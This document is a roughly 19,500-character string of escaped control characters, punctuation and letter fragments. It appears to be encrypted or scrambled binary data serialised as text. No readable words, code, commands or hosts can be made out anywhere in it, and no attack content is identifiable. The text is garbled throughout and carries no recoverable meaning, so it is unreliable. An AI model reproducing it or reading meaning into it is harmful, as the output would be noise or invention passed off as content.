sEP\n.\u000f\u000bQ\u0007$\u001f33S\u00260\u0000#\/0,\u0018\u003E*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000f8LeLP,p\u0015[- YJSb1!\u0004\u001f\/US\u0004\u001bIAn,[K\u0007$\u001f33B[--^IFnLC.\u000b\b\u0017 \u001f5\u0026;\u003E,\u0012,%GB\f;\u000f\r\u00120F\u0026\u0016+%\u00169.\u0001P\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/DLzG$Y#L%\to][K\u00076\f6\u0019B[--^IG\u001aLC.\u0012\b;\u001atL%\u0004h^NGzT\u0017\u00044\u0002\u0004Xc\u0013\u0004\fc1;\u003C\u0019\u0019\u001e4\u000fF\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001cr(K\u0010\u000f\n\u0011\u0015\u001fW\u0000Sq3U.1\f+\u0005!\u0003QS:\tDLzGPJ1\bQ\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K[99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E[ _#[jD\u0015\u0004;\u0019DLzG$W~\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u0014[\u001e\\\u0018[\u000f\nS\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\rS6r\u0016H+j\u0002\f\u0012\/SDSq3\".1\f+\u0005!\u0003QS:)\/[-4SB\n\u0001[X\u0005G\u0002\u00079\u001cY.:\u0007\u0003\u0018=S\",c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTGnEI\tl\\PJ\u0007$\u001f\u0016\u000f!(M\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003S7r\\\u0018\u0026r\n\u0011\u0015\u001fW\u0000Sq3\".1\f+\u0005!\u0003QS;)\u0001@r4SC4\u001b\u001a\u0006eS[X\u00055\u0026\u0018:\u003C\r\b5F[\u0013\u001f8\f+k\u003C\u0016Sq3B.\u0012\b\u001e\u0026\u0017?RZq\u0015\u000f\u0010*N\u00260\u0000#\/0,\u0018\u003EL\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?Cr\u000f.\u00150\n\u003EHr\u0017[X\u00055\u0026\u0018:\u003C\r\b5F[\u0012\u001f\u0016H+j\u0002\f\u0012\/SDSq3\".\u0012\b\u001e\u0026\u0017?$J.\u000f\u000bQ\u0007\u000f53+;\u0010\u0001e5$J\u003E\u0001\u000bY.\u000f\u000bQ\u0007\u001f\u000b7,\u003CDYu_HZh\u0016\u001bXc1\b\u0003\u001e\u001a+M\u0007\/!\u003C\u000e\/\r\u0007\u001f5\u0026\u0018:\u003C\r\b5F[\u0013r)\/[-4J#r\u0001[X\u0005U\u0026\u0000*(\r#sEP\n.\u000f\u000bQ\u0007\u0001\u000b!\u0013\u00145'e18)\u001588\u0005.)\".)\u001c?\u0005\n3B.9\";\u0002\r\u0007\t*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"\u000fS0rSD[zG$Y#L%\toZ%\u0004h^NH\u0004\u0016NA\u0004\u0016ODzT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u003CD1[4\u0019S+\tSDSq3US\u0004\u0016OE\u0004\u001bIAn[%\to]%\tn]%\u0004h^NC\u0004\u0016OH\u0004\u0016NA\u0004\u001bIAoZ%\tnW%\tn(%\u0004h^O4zT\u0026\u001e*\u003E2\u000b\u00148\".1\f+\u0005!\u0003QS\u0002D\u003E'\"7J;(D\u001a9r\u003C\t\u0013r\\MLrLP,tL%\to]%\to[%\u0004h^OG\u0004\u001bIAnX%\tnW%\u0004h^NI\u0004\u001bIAn[%\to][K\u0007\u0001\u000b!\u0013\u00145'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0014+5\u0002SE\u000264LzG$\fqU\u0004J\u0007\f\u0010\u000b1\u000b\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/SLeLP,p\u0015[--^IG\u001d2\fAhXH- X=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001eD\r+r?D[eD[X\u0005B[- XM--^IGm2\u0001Fk2\u0001Gk2\u0001Fj2\u0001Ga2\fAhYI- YM--^IGa2\fAhX?- X\u003CSb18)\u001588\u0005.)\".1\f+\u0005!\u0003QS\u0002)S'r\u0014 B\u0012D\t\u0012r\u0026+\u0001:\\MLzG$]z2\u0001Gn2\u0001Ga2\fAhX:--^IGm2\u0001G\u001d2\u0001Gi2\fAhX=--^IGmLC.\u001964'\u0019\u001a\u000f6\u00031\u0010\u0013\n\u001a\u0000\u001cpL#[5\u0002\n+\u000f[\u0011[:9S$eLP,tL%\u0004h^O5\u0004\u0016OH\u0004\u0016O5\u0004\u001bIAn[%\u0004h^LE\u0004\u001bIAoW%\to^%\tn[%\u0004h^NBzT\u0026\u0010\u0014,\n$1\u001e\u0004Xc\u0013B.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u00108\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[?SDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS;D\u003E\tiD#[j\u0002S\u0004;\u0019SLeD[XtL%\u0004h^NGzT\u0026\u00131\u0014\u0010\u0014%GB\f=\u0002\n\u0014#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'r\u0014\u00180eSSSq3Q\nz2\u0001FkLC.1\f+\u0005!\u0003QS:\tD[eD[XtL%\tn,[K\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\ti4K\u001d-D\u001a\u0006eDDSqB[--^IFnLC.1\f+\u0005!\u0003QS:D\u0014[a\u001b#\"r;\u0000\u003C\u001fWS\b\u0012:0[\/7\u0014\t.7SCr\u001aS\u001d\u0002D8[eS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003E\u0011\u0014\n p1\u001a\t\u0017+2X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\rS9\u000e\u0014S\u0010\u0019SSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001eLrS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+kD;[iLP]z2\fAhYOSb1\u001a\t\u0017+2N#L%\tn+%\tn_%\u0004h^O5\u0004\u001bIAn[[K\u0007\r\u0001\u003E\u001d%\".1\f+\u0005!\u0003QS:\u0003?\u0005r4([eS[X\u0005\u0012\u0005\u001f-\u0002\u0015]z2\u0001Gn2\fAhXL--^IGi2\fAhYM- YL- YK--^IGm2\u0001FkLC0*\u001c\u0018\b\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u001fr$\u000f\u0013\tSDSq3Q.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[+5D\/[0D\u001d9\u000e\u0017S+\u0000#SLrLP,qB[- X:- X@- X=--^IGa2\fAhYM--^IFkLC.;\u001664\u00135\u0026\u0018:\u003C\r\b5F[\u0013r)S\u001d,\u000f!#\"D[X\u0005\u0012\u0005\u001f-\u0002\u0015\fb1\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D@A\u0012:S8\/D [\u00004\u0011\u0010\u000fD\u0001\u0019r7\u0014[ \u0002[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u0026\u001d4\u0014\u0007\u000bF\u002624\u0017\u000e\u000bq\u0015\u00269:\u0019;\"\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a9\u000eD\u0003\u0010\u0019SSLrLP,p\u0015[--^IFkLC.1\f+\u0005!\u0003QS:\tDLzGUS\u0004\u001bIAn,[K\u0007\u0007\u001b#,\u0017\u0014Yz4J3iLP]z2\fAhYOSb1\u0010\u0013\n\u001a\u0000\u001cpL#)r$\u0000\u0013r]0\u001dr#SC\u001d\u00024\u001br\/DSqE\u002624\u0017\u000e\u000b%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u0014\u003C\u0000\u001b\u0000FP\n\u0007\u0026\u001b\u0006\u001a=\".1\f+\u0005!\u0003QS;\u0026\/\u000b9\/D[eD[X\u0005F\u0002S\u0004\u001bIAo][K\u0007\u0007\u001b#,\u0017\u0014Yz\f\u001e[eS[XtL%\u0004h^O3zT\u0026\u0018:\u003C\r\b5F[+r];@zGUS\u0004\u001bIAoX[K\u0007\u0007\u001b#,\u0017\u0014Yz:\u0015'\u0015:8LrSSSq\u0013PJ%U\u001f\u00046\r\r\u00187\u0000Y.\n4\u0011\u001b\"F\u0026\u0018\b -644P\n\u0007,40\/\t\u003C\u0026p1\u0010!\u0016:\u003E\u001d\u0002B\u0026\u0018:\u003C\r\b5F[\u0015r\u0019SLeLPXc\u0018\u0018\u0003x1#\u00049\b!?\u001cS\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002\\\/A\n6\u0011A\u00029L\u000b99@\u0004rLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\/[h8:#h\u0016\u001f+\u001f8\u0010[\u003CD.\u0015\u003E\rS\u001c\u000e\u001b#[\u001f8\u0000+r63\u00179D.D5\fS\u0006eSSSqGB\u0018\u003EF\u0026+-\u000f\u001f)\u0016*P\n.\u000f\u000bQ\u0007!\/\u0019;#D*\u0007\u0007\u001b#,\u0017\u0014Yz8,D\u0016?\/?\u0014\u003C,#\u003E8\u0012'r!+4a=!@\u003CD? 3\n4SqB\u0026\u0018:\u003C\r\b5F['\r[7[\tD\/?\u0014\u003C,#r\b,\u001a\u000eD6#\u001dD\/[\u000bD+[\u000e$\u001f'h8:#r^\u000e[eLP,c\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTImEADqU\u0026;\u003E\t.\u003E\tR\u0026\u003E\u000e\u0006\u001a\u003C\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001b#[k\u003C\u0016[zG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002\u00079\u001cY.\u0012\b;\u001ae16'0\r4*\u0007$\u001f\u0016\u000f!(,c\u001a\u000b\b#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1'\"D\u00180rSSLzG$Y#L%\to][K\u0007\u0007\u001b#,\u0017\u0014Yz4S0rSDSqB[- X;Sb13\u0017\u001a\u0005US\u0004\u0016NGzT\u0026\u0018\b -644\".1\f+\u0005!\u0003QS\u0002DK'h;\u003E7!7.@4\n\u003E'!LP,p1#\u00049\b!?\u001c5\u0026;\u003E,\u0012,q\u0013PJ%\r\u0018\u0005;\u0006Q.?\u001d2\u001e\u0010\u0018\u0016X#11\u0013\/,**\u0007\u0007\u001b#,\u0017\u0014Yz\r1[\u000eD\u0003\u0010\u0019SDSq3Q\nz2\fAhYJSb1\u0010\u0013\n\u001a\u0000\u001cpL#0eS[XtL%\u0004h^O3zT\u0026;\u003E,\u0012]z2\fAhYOSb\u0000\f\u001d4\u0013PJ%\u0013\u0004\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001d\u00129\u003C\u001apG\u0002.\u0010\f\u000e3\u000b5\u0026\u0018:\u003C\r\b5F[\u0012\u0010D\/[\"\u000f8LeLP,p\u0015[- YJSb1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0006rSDSqB[--^IG\u001aLC.1\f+\u0005!\u0003QS\u0001DKH-D\u001d6r8M\u0015\u0019SSLzGUS\u0004\u0016NGzT\u0026\u0018:\u003C\r\b5F[\u00135D@\u0004r4(LrS[X%GB\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u00015\u001f\u0018\u0013p1-8\n\u001b\nX#\u0018\u0018\u0003x1)$ #1LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]NZkYPJ\u0007$\u001f\u0016\u000f!(M\u0007:0#-\u001d\".1\f+\u0005!\u0003QS:D\u003E'r\u001bS+r]+\u001ezG$J\u0007$\u001f\u0016\u000f!(ZsG\u0002.\b;\u0001\u003C\u0010EDY\u0007\u0007\u001b#,\u0017\u0014Yz#8LeLPZ\u0007:0#-\u001d\".\u0012\b\u001e\u0026\u0017?$*\u0007\u0007\u001b#,\u0017\u0014Yz\nS6a:\u001d9\u0012\u001eS\u00135\rSLzG$YpCKEsZIXqG\".1\f+\u0005!\u0003QS;DK\tr\u001e C\rDDSq3Q\\pCNZaGPJ%U\u000b\u0014,\u001b\u000b\u001fx1)$ #1J%U\u001f\u00046\r\r\u00187\u0000Y.\u00106\u0000\u0000p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000bP\n.\u000f\u000bQ\u0007=.\u0018.S[Sc\b\u0016\u0003p\u0018\u0018\u0003x13\u0017?96 eFTB`EJIqU\u0026;\u003E\t.\u003E\tR\u0026\u001a9#\u000f\b))\u001c*\u0007\u0007\u001b#,\u0017\u0014Yz\fS6\u000e\u001b#B\n\u0001[X\u0005U\u0026;\u003E\t.\u003E\tERX#1*\u00261\u0018RLx=\r\u00031\u0000\u001e*\u0007\u0007\u001b#,\u0017\u0014Yz4\u0017;.D\u001b$\u0016\u0001 )\u0012*\u001b[jD+[4LP,p1\u0012\u0010\u0015\u0018\u0000\u0000\u001f\u000b\".\u0012\b\u001e\u0026\u0017?$Xc\u0013B\u0003=\u001a\f\u00036N\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL \u001f\n\u0018  eS[X\u0005F\u0026\"\u000f\u0007\u000fXc\u0013B\u0017-\u0000\u001a\u00051\u0001\u0017Q\u0007*?'\u0000\"4#\u0014F\u0026!\r\u001649t1\u0014(\u001c9,\t.:P\n.\u000f\u000bQ\u0007\u000f\u0016\u001a\u0001#\u001a)e1\u0010\u0013\n\u001a\u0000\u001cpL#Ca\u0018\u001c\u001cm\u0000\u001a\u0026\n\u0014#\bm\u0004\u001bChS[Xc\u0018\u0018\u0003x1\u001a:\f\n:\u0013\u0012S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6a\u0004 )r\u003C\t[:\\MLrLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001aCr8\u0011\u00125 \u0016Sq3\".1\f+\u0005!\u0003QS;DJ'1\rJ#r\u0017\u0018\u0026m\u0000[X\u0005FI\tiG\u0005\r\u0007\u0007\u001b#,\u0017\u0014Yz\n!#r\u001aS;\f \u0012\u00136D\/\u0002:\/DLzGB\u00079\u001cY..(\f\u0005\u0012S\u0026\u0018:\u003C\r\b5F[\u0010\u0010\u003CI[;\u00264\u001d\u0015\\S4r\u00024\u001c\u0001\u00024[57DSqE\u0026\u00107\u0005 \u003C;6R.1\f+\u0005!\u0003QS\u0012:3\u001c;)S\u001d-4\u0000[\r\u0014S+5 S\u0007:)\u0001[47J[\tD\u0015\u003Cj?DSqE\u0026!\r\u001649s1\u0010\u0013\n\u001a\u0000\u001cpL3[\fD0CrLPZ\u0007\r2%\u003C-\u001b;c\b\u001c\u0005;\u0006Q..(\f\u0005\u0012B\u0002S\u0004\u0016O5\u0004\u0016OD\u0004\u001bIAoZ%\u0004h^OI\u0004\u001bIAn(%\u0004h^OEzT\u0026\u0018:\u003C\r\b5F[$\u001dW-'\u0019SDSqB[- XA- XL- XH- XM- XL--^IFj2\u0001FkLC\nz2\u0001Ek2\u0001G\u001e2\fAhX\u003C--^IFl2\u0001Gm2\fAhX\u003C--^IFl2\u0001C\u001c2\u0001Dl2\fAhY@--^IFh2\fAhXLSb1\u0010\u0013\n\u001a\u0000\u001cpL [\u0000,\u000e\u0013\u001fD\u0015\u001b\u00016+[(D\u001bCl\u00024\u001cr4M=r6\u001dB\u003C\u0017H\u001c:]3\u0005\u0014D!'!\f\u003E[\u000eD\f(jW\u0012[\u00029S eLP\ftL%\tn\\%\u0004h^O7\u0004\u001bIAnZ%\u0004h^NHzT\u0026\u0018:\u003C\r\b5F[+\u001f(I[\u0001D*[\r\u0014#0rSDSqE\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL#\u0026r[\u0013\u0013r\\S#r\u0002\/'\u0012$S jW\r\u0012\u001fWS\u0004\u00029SDhLP,p1\u0014(\u001c9,\t.:P\fq5\u0026\u0018:\u003C\r\b5F[\u0015r)\u0011[4\f\u001eLeLP,p\b\f\u001f;\u001a\u0010\u001e6F\u0026(\u001d8.\"2\u001e=X#\u001c\u001c\u0005-\u001c\u0017Q\u00077\u003C'\u000f=\u0013\u0001\u001c5\u0026\u0018:\u003C\r\b5F[\u0015\u001f8SE\u003C\/SLeLP,pGB\fq5\u0026\u0018:\u003C\r\b5F[\u0015\u001fD\u0011\u001d:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1*#-?P\n.\u000f\u000bQ\u00077\t5\u001a7\u003E2\nS3\"\u0017 \".1\f+\u0005!\u0003QS;D\u003E7!\rK$eLP,p1*#-?P*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u000eLeD[X\u0005U\u001f\u00046\r\r\u00187\u0000Y.\u0000\u0019\u0017\u0000?\u0005\t\u001cp13\u0017\u001a\u0005U.\u0016\u000b+4\u0010\f\u000e\u0010q\u0015\u000f\u0010*N\u0026\u003E\u003E8\u003E\u001a9S\",t1\b\u0003\u001e\u001a+LpCADsVLXt1\u00136(\"\u0001]\u0007\u0005\u000e)\u001a\u000b3LzLB\u00177\u001cQ\u00079\u001cY.\u0012\b\u001e\u0026\u0017?DYu]LZh\u0016KBqU\u0026;\u003E\t.\u003E\tRQCh^RDnGB.\u0012\b\u001e\u0026\u0017?RZq16\u0017\u000e)\u0012\u0010\u000313\u0017?96 \u0005S\u0026;\u003E\t.\u003E\tU\u001f\u001e*F\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\oWRFaGB.\u0012\b\u001e\u0026\u0017?EYj^@ZlYPJ\u0007$\u001f\u0016\u000f!(ZsG\u0002.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL Cr\u0006\u0011\u00123D7\u0007r4\u003E'\u001a\n8[eSSSq3Q.\u0012\b\u001e\u0026\u0017?\\.\u0012\b;\u001a\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b6\u000e\u001bS+kD+\u001ezG$XqKI\ti^IJ\u0007\u0004\u003E\u0001\u0014\u0016D.\u0017\b\/63\u000f\".\u0012\b\u001e\u0026\u0017?$J\u0007!\u001f'\u001f\u0005\u0018*\u0007$\u001f\u0016\u000f!(,e16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,c16\u0017\u000e)\u0012\u0010\u00031\b\u0003\u001e\u001a+,e1\u00136(\"\u0001J%U\u0026\u0000*(\r#eFTGkEOBqU\u000f\u0010*N\u0026;\u003E\t.\u003E\tSQ\\aXRHnGB\u00177\u001cQ\u00079\u001cY.)\u001c1)1 \u001eLpCACsVKXc1\b\u0003\u00106\u0010??R\u0026?=\u003C\u003C9:\u0019\u0018*\u0007\u0007\u001b#,\u0017\u0014Yz\f\u003E[\u000eD\f+r]+\u001erLP,c1\b\u0003\u00106\u0010??ERX#13\u0017?96 eF\u0026;\u003E\t.\u003E\tEQ\\o[RFnGPTp_ACs^\u0001E9GB.)\u001c?\u0005\nSQ.)\u001c?\u0005\nE\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3PTh\u0016HAhU\u0026\u001b\u001f\u001e5\te16\u0017\u000e)\u0012\u0010\u000313\u0017?96 \u0005U\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3D.\u0017\b\/63\u000f\".)\u001c?\u0005\n3B.\u0017\b\/63\u000f\".)\u001c?\u0005\n3D.2)\t= U\u0026\u001a\/6;\u0014\u0012EDQ\u000b\u001a\u000b\u00186\t\".1\f+\u0005!\u0003QS\u0002D\u0017[\u0012\u0018\u001b[\r \u0016(r635:DK#4LP,p17\u0014\n+1\u0013\/\u000f\".1\f+\u0005!\u0003QS\u0001\\S\u00190\rS\u001a\u0016D\u000f+\u001f8;\u0015\u0019SDSq3Q.)\u001c1)1 \u001eX\u000616\u0017\u000e)\u0012\u0010\u0003F\u0026\u003E\u003E8\u003E\u001a95\u0026;\u003E\t.\u003E\t3R.\u0017\b\/63\u000f\".)\u001c?\u0005\n3PTh\u0016HAh3PJ%U\u000b\u0014,\u001b\u000b\u001fx1\u0012\u0006\u0000,\u001c;c\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u00004\u0011[:\/DLzG$Y\u00076\u000e\u001f)\t\u0012\u00015F\u0026!\r\u001649t\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz7!#.7\u001eLeD[X\u0005F\u0026((*;(\u001f-+XqGB\fq@\u001a\u0010,\r\u0011Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fpG\u0002\fqU\u0004J\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1\u0012;\u0011\/6\u0017\u0011FP\n.\u000f\u000bQ\u0007\u001f\u000b7,\u003CD;\u000b!7*\u0007\u0007\u001b#,\u0017\u0014Yz\rSB\n\u0017S\u0010\u000fDL\u001f99#[mLP,p11\u0013\/,*Xc\u0018\u0018\u0003x1\u001e\u0002\u0013\u00011\u00077S\u0017\u0014\/N-\u0014 \u001a\u003C\u001f;\u0001\u001d\u0014*FP*\u0007\u0007\u001b#,\u0017\u0014Yz4S\u0026m\u0004\u001bC\n\u0002[X\u0005F\u0026\u0000*(\r#qU\u001a\u0003!\u001e\r\u001e\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[k8\u0010\u0015\u001fD\u0001\u001dzG$*\u0007\u0007\u001b#,\u0017\u0014Yz4\u003E[4\u0000#)\u0016^[X\u0005F\u0026\u0018:\u003C\r\b5F[$h\u0006;=\f'H?r\tD[eLP]\u0007\t\n:7\u0026\u000f\u001eq5\u0026\u0018:\u003C\r\b5F[\u0015\u001f\u0006\u0015[:\tDLzG$Y\u003E\u001b\u0017\u0012,\u0007\u0016\u001fp1)$ #1X#\u0018\u0018\u0003x1?:\t'\b0\u001bS\u0026\u00015\u001f\u0018\u0013p\u0000\u001c\u0006x;\u0010\u001f,V8\u0003*\u000f\u0000Y\u0007\u003E,\t\u0015\u0026PXc\u0018\u0018\u0003x1+\u001b\u003E,!\u003Ee\u0000\u001c\u0006x-\u0016\u001c(\u001c\u001c\u0002+\u0007\u0016\u001f\u000b\u001a\u000b\u00149\u0003Q.1\f+\u0005!\u0003QS\u0002]\t[(\r8LrS[XqU\u000f\u0010*N\u0026; ;5\u001d\u0002\u001b4L\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ;(D\u001d6\u001e\u0007\u001b6\rDDSq3\".1\f+\u0005!\u0003QS\u0002\\\/A\u000e]S;(\nS6r8S\bzG$YqU\u0026; ;5\u001d\u0002\u001b4*\u0007\u0007\u001b#,\u0017\u0014Yz\nJ[\u0012\u001e\u001d6\rS[X\u0005F\u0026\u0016+%\u00169.\u0001PJ\u0007$\u0001$\u0014\u0002#\u0004\u00155\u0026\u0018:\u003C\r\b5F[(j\u0016\u000f\u0012r\\,[eLP,pGB\u001f=\u0019Y#=\u001d\t\u001e6\u001d\u001cY\u0007\u003C\u0013\u0017\u001a66*\u0007\u0007\u001b#,\u0017\u0014Yz\rS\u001cr8\u0011+\u001f(\u0010[:)S$eLP,q5\u0026\u0018:\u003C\r\b5F[(\u0000$\u0000(\u0000D\u00152\u003C9S+r\u0003#)\u0011S[X\u0005FP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeD[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.\f'+\u0004+G\u0002\u00079\u001cY.57=\u0026\r\u0016\u000f%e11)!\u001fQ\u001f=\u0019Y$1\u0000\rI\u0019\u001c\u000b\u0010!F\u0026%\u0011\u003C\f\u0002qGB.\u001c(\/)\u0014#+=p1?:\t'\b0\u001bB\u0026\u001c\u0001*.$ \u0018-Xc\u0013PJ%GB\fc\u0007\u001fY\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:D\u0014[\u001eDK\u0010\u000f\n\u0011\u0015\u001fWS\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#B\u001a_[X\u0005H_\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[\u00135(K\u0010r9\u001d[0\n\u003EH!LP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL#Br,HSq3\".1\f+\u0005!\u0003QS;\u0003\/\t\u003C9S'r\u0014\u001d4r(\u0012(\u0000D;Ar4!8eLP,q\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[5D?[jD\u0018\u0026\u003C\u0006\u001d6a\u0017SSq3\".1\f+\u0005!\u0003QS\u0002]S3iLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[58\u0001\u0015\u000f8\u0003\u0015\u001dD?\u001a\u0001D!3hD#)r'SLrLP,pG\".1\f+\u0005!\u0003QS\u003C)\u0011\u001d:D\u001e[eS[X\u0005F\u001f\u00046\r\r\u00187\u0000Q.;\u001664\u0013G\u0002.\u0017'\u0003\u0002\tF\u0026\u0012 !\u003C:qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xv\r\u0018\u0005;\u0006Q\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007# \u0026\u000eG\u0002.\u000f+#\u001c.=Q.\u00157.'\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u0026\u000eD\u0003\u0012j(\u0017[\u0002?DLrLP,qU\u0010\u0017p1\u001c0?*\u0016\bq\u0015\u0026#\u0002\u0006\u0013\u000bp1\u001c0?*\u0016\bqU\u0004\u00144\u001d\u001c\n\u0007\u00023\u0026\u001d\u0005QXc\u0013B.3$00\u0017\b0YqU\u0004Xc\u0013\u001c\u001d+\u000b\u0002.4\"+\b26QXc\u0007\u001fY\u0007\u000b8\u0016\u001c\u0001\u0000X#1++0\u0004\u0003Y\u0007\u000b8\u0016\u001c\u0001\u0000Xc\u0013\u001c\u001d+\u000b\u0002.4$.43FPJ%U\u0026\u001a\u0012'8\u003E\u003E'QXc\u0013\u0004XpGB\f%U\u001a\u001e6\u001d\rQ+\r\u000b\u0018(\u001aD\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015[:\u0000S eD[X\u00055\u0026\u0018:\u003C\r\b5F[(k$\u0015(\u0000\u003C\u0015[\n9\u0001\u001dr\fS\u0026r8S\u0004\u003C\/D[eLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j \u0000\u0010r6S3r^[XqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a[j8I \u0000\u003CI\u0012r\u0003S\u001d1\n![\nD\u0015Sq3Q.1\f+\u0005!\u0003QS;DJ[\u0012\u0004[Xt1\u0010\u0013\n\u001a\u0000\u001cpL#6\u001e^ \"\r\u0014S(\u000b;\u0003(5$\u0011\u0012j;SC\u0016-,\b\u0001\u0019DLzGR\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[(6\u003C\u000f(\tDDLzG$Y\u0007\u0007\u001b#,\u0017\u0014Yz\n\u0014[\u001e\u00173%\u0011\u0019S)jD34\u000e_\t[\rD '\u0016D\u0010;\f S\u001ar$-8!$S%r'S\b\u0012D-?1\nS\u001c\u001e\u00173%\u0011\u0019![j\u0002\u0010$6\u003CL\u0013\u000bD,\u000b\u0002)S+r_\u001b[5D7Ar\u000f.H-$-8l6I\u001d\u0000D\u0018\u0026r\u0001\u0015\u003C2\u0005\u0015?j$K(\u0000'\u0015\u003Cr\u0004;\u00179\u0026S\u001d4\u003CI@h7\u0000[\r\u0014#9r \u0015\u0013\u001fD \u001dr#K[\u0012\b*[\u000e\n\t[9\u0007,\u000b\u0002(@;r8K[4\u001f3%r8\u0010;r:S8!\rS\u001c\u000e\u0019\u001b6\u001eD\u0013+r;S7+\f:$r\u00174\u0018\r_S+\u001bD,\br!S2r;\u0000\u003Cr\u0007S$r\u0017S(\u000b;\u0000\u003C1;S\b\u0001_@[1D+7\u003C\u000f\/[\u001f(-(1;S\b\u0017=,\u000b\u0001\u0002@;\u000e\\\u0015\u0000\u0012D-?36K\u0019mD#$\u003C 